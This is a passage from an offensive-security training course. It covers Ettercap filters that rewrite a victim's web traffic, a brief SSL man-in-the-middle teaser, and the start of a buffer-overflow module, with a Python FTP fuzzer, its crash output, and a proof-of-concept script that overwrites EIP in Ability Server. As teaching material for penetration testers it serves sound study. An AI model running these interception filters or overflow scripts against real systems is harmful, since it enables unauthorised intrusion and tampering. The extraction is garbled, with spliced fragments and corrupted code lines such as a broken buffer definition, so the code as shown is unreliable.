

## **5.3.2 Fiddling with traffic**

One of the more powerful features of Ettercap is the ability to manually create filters and include them in the running application. This provides us with endless possibilities.

Take a look at the following html page:



We will now create a simple Ettercap filter that will replace several words on this page, in real time. Once the victim browses to this page, his traffic will be redirected through the attacking machine. Ettercap inspects this traffic and can modify it in real time.

We want to change the words "rocks" to "stinks" and "hired" to "fired".

Looking at the /usr/share/ettercap/etter.filter.examples file, we can see some basic filter examples. Let's create our filter:

```
s substituted and logged.\n");<br>== TCP && search(DATA.data, "hired") ) {<br>ata, "/tmp/muts_ettercap.log");<br>ired", "fired");<br>substituted and logged.\n");
if (ip.proto == TCP && search(DATA.data, "rocks") ) {
     log(DATA.data, "/tmp/muts_ettercap.log"); 
    replace("rocks", "stinks"); 
    msg("Stinks substituted and logged.\n"); 
} 
if (ip.proto == TCP && search(DATA.data, "hired") ) { 
    log(DATA.data, "/tmp/muts_ettercap.log"); 
    replace("hired", "fired"); 
    msg("Fired substituted and logged.\n"); 
}
```
Once the victim visits this page, Ettercap manipulates the data and changes our fields.



And the result is:



Take some time to think of the implications of this attack, and its possible consequences. It SHOULD make you feel uneasy about connecting to private resources from an untrusted network.

## **5.3.3 SSL Man in the Middle**

We often blindly believe that SSL encrypted traffic is safe - we often see sites Boasting that they are "hacker Safe" as they use SSL. As it happens, SSL is just as secure as the users using it. SSL traffic can be intercepted and manipulated, and clear text traffic can be extracted from it.



Can you figure out how this attack works? The following screenshot should provide a good hint!



**5.3.4 Exercise** 

#### **NO LAB!**

- PLEASE DO NOT ATTEMPT ARP SPOOFING ATTACKS IN THE OFFENSIVE SECURITY LABS. THIS WILL MOST LIKELY NOT WORK, AND DISRUPT CONNECTIVITY FOR ALL USERS.
- PLEASE DO NOT ATTEMPT ARP SPOOFING IN YOUR WORKPLACE OR ANY OTHER NETWORKS YOU DO NOT OWN. ARP SPOOFING CAN HAVE UNEXPECTED RESULTS ON YOUR NETWORK, FROM COMPLETE DOS, ALL THE WAY TO GETTING FIRED.
- IF YOU WANT TO TRY REPRODUCING THIS EXERCISE, PLEASE DO IT IN A PRIVATE LAB / HOME NETWORK.

# **6. Module 6 - Buffer Overflow Exploitation**

#### **Overview**

This module introduces the students to the world of software exploitation in both Windows and Linux environments.

#### Module Objectives:

- 1. At the end of this module, the student should be able to comfortably use the BackTrack Linux Distribution to find, analyze and Exploit simple Buffer Overflow vulnerabilities.
- Distribution to find, analyze and Exploit simple Buffer O<br>cal use of Windows and Linux debuggers (Immunises of exploitation.<br>Stand the mechanisms behind shellcode operation.<br>Notice this module as described in the exercises 2. Practical use of Windows and Linux debuggers (Immunity Debugger, GDB, EDB) for purposes of exploitation.
- 3. Understand the mechanisms behind shellcode operation.

### Reporting

Reporting **is required** for this module as described in the exercises.

### A note from the authors

Buffer overflows are one of my favorite topics in offensive security. I always find it fascinating (and somehow mystical!) to think about the very precise procedures that occur when an exploit is used to remotely execute code on a victim machine.

In this lesson we will walk through a live example of a buffer overflow and go through the various stages of the exploit development life cycle. By the end of this module we will port our newly written exploit to the Metasploit Framework and bask in the glory of various code execution options.

I always thought buffer overflow attacks were really complicated. It was only after I wrote my first exploit that I actually understood the relative simplicity of this task. There are however several prerequisites you should make sure to have under your belt. I strongly suggest to do some reading on Windows memory management and to familiarize yourself with some basic assembly instructions (JMP/CALL, MOV, etc.) and CPU registers (ESP, EBP, EIP, etc.).

Here are some links you might want to visit if these topics are alien to you.

http://en.wikipedia.org/wiki/Buffer\_overflow

http://en.wikipedia.org/wiki/32-bit\_x86\_assembly\_programming

# **6.1 Looking for Bugs**

The first question that usually arises is "How on earth are these bugs found? How did you know that X bytes in the Y command would crash the application and result in a buffer overflow?"

I that usually arises is "How on earth are these bugs for<br>mmand would crash the application and result in a buffer<br>ng there are three main ways of identifying flaws in app<br>is available, then **Source Code Review** is probabl Generally speaking there are three main ways of identifying flaws in applications. If the source code of the application is available, then **Source Code Review** is probably the easiest way to identify bugs. If the application is closed source, then we can use **Reverse Engineering** techniques or **fuzzing** in order to find bugs. In this module, we will discuss the latter method, fuzzing.

# **6.2 Fuzzing**

Fuzzing involves sending malformed strings into application input and watching for unexpected crashes. There are many useful fuzzers, most of which are present in BackTrack (/pentest/fuzzers).

#### **A Simple FTP Fuzzer**

```
#!/usr/bin/python 
import socket 
# Create an array of buffers, from 20 to 2000, with increments of 20. 
buffer=["A"] 
counter=20 
while len(buffer) <= 30: 
         buffer.append("A"*counter) 
         counter=counter+100
```

```
connect=s.connect(('192.168.244.129',21)) # hardc<br>s.recv(1024)<br>s.send('USER ftp\r\n') # login procedure<br>s.recv(1024)<br>s.send('PASS ftp\r\n')<br>s.recv(1024)<br>s.send(command + ' ' + string + '\r\n') # evil bu<br>s.recv(1024)
# Define the FTP commands to be fuzzed 
commands=["MKD", "CWD", "STOR"]
# Run the fuzzing loop 
for command in commands: 
            for string in buffer: 
                       print "Fuzzing " + command + " with length:" +str(len(string)) 
                       s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
                       connect=s.connect(('192.168.244.129',21)) # hardcoded IP address 
                       s.recv(1024) 
                       s.send('USER ftp\r\n') # login procedure 
                       s.recv(1024) 
                       s.send('PASS ftp\r\n') 
                       s.recv(1024) 
                      s.send(command + ' ' + string + '\r\n') # evil buffer
                       s.recv(1024) 
                       s.send('QUIT\r\n') 
                       s.close()
```
This is the simplest example of a fuzzer I could come up with. Please go over the code and try to understand the logic behind the fuzzing process. Remember that this fuzzer is **extremely** limited and should not be used for real world fuzzing. It's just a short example to demonstrate the fuzzing process.

We'll try this fuzzer on a small FTP server - "Ability Server - v2.3.4".

```
OS-5777-PWB-Apurva-Rustagi
root@bt:~# ./simple-fuzzer.py 
Fuzzing MKD:1 
Fuzzing MKD:20 
Fuzzing MKD:40 
Fuzzing MKD:60 
... 
Fuzzing STOR:900 
Fuzzing STOR:920 
Fuzzing STOR:940 
Traceback (most recent call last): 
  File "./simple-fuzzer.py", line 26, in ? 
    s.recv(1024) 
socket.error: (104, 'Connection reset by peer') 
root@bt:~#
```
Ability server crashes due to the command STOR <940 Bytes>, and the script exits.

# **6.3 Exploiting Windows Buffer Overflows**

## **6.3.1 Replicating the Crash**

We saw that a crash occurred when sending a STOR command with about 1000 bytes. Our first task is to try to replicate the crash in order to study it. We'll begin by writing a simple python script which logs into the FTP server and sends an overly long STOR command.

```
:<br>
et(socket.AF_INET, socket.SOCK_STREAM)<br>
* 2000<br>
168.103.128',21)<br>
024)<br>
p' +'\r\n')<br>
024)
#!/usr/bin/python 
import socket 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
buffer = \sqrt{x41' + 2000}print "\nSending evil buffer..." 
s.connect(('192.168.103.128',21)) 
data = s \rvert. 24)s.send('USER ftp' +'\r\n') 
data = s \cdot recv(1024)s.send('PASS ftp' +'\r\n') 
data = s \cdot recv(1024)s.send('STOR ' +buffer+'\r\n') 
s.close()
```
Now, go to your Windows machine and attach Ability Server to OllyDbg, as shown in the video. Once attached, execute the python script and watch Olly closely.

```
bt tmp # ./ability-poc.py 
Sending evil buffer... 
bt tmp #
```
Notice that our overly long buffer has overwritten segments in the memory which have eventually overwritten the EIP.



As the EIP controls the execution flow of the program, we can now hijack the application flow and redirect the application to continue executing whatever we want. What usually happens in these situations is that the attacker introduces his/her own code (shellcode), usually inside the buffer. After execution flow is gained, it's redirected to the attacker's shellcode.

Before we charge into exploit code, we still need to study the crash and understand it better. These are just some of the questions that need answering:

- Which four bytes are the ones that overwrite EIP?
- Do we have enough space in the buffer to insert our shellcode?
- Is this shellcode easily accessible to us in memory?
- Does the application filter out any characters?
- CS-5777-PWB-Apurva-R • Will we encounter any Overflow Protection mechanisms ?

### **6.3.2 Controlling EIP**

In order to control EIP we need to find the specific four bytes in the buffer that overwrite it. There are several ways to do this. I will introduce two of them:

### **6.3.2.1 Binary Tree analysis**

O''C"s, and then we send the buffer again. If EIP is over<br>
reside in the 500-1000 byte range. We continue splittir<br>
our bytes. Mathematically, this should happen in seven<br> **g a unique string**<br>
od of doing this is by sendin Instead of 2000 "A"s, let's send 1000 "A"s and 1000 "B"s. If EIP is overwritten by "A"s, we know the four bytes reside in the first half of the buffer. We now take the first 1000 buffers, change them to 500 "A"s and 500 "C"s, and then we send the buffer again. If EIP is overwritten by "C"s, we know that the four bytes reside in the 500-1000 byte range. We continue splitting the specific buffer until we reach the exact four bytes. Mathematically, this should happen in seven iterations.

### **6.3.2.2 Sending a unique string**

The faster method of doing this is by sending a unique string of 2000 bytes and identifying the four bytes that overwrite EIP immediately. We will use this method in this exercise.

We can generate this buffer using the a ruby script (*patterncreate.rb*) provided with the Metasploit framework (more about Metasploit later in the module).

```
root@bt:~# cd /pentest/exploits/framework3/ 
bt framework3 # cd tools/ 
bt tools # ./pattern_create.rb 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0
Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1
Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2
Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3
Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4
Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5
As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6
Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7
Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8
Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9
Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0
Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1
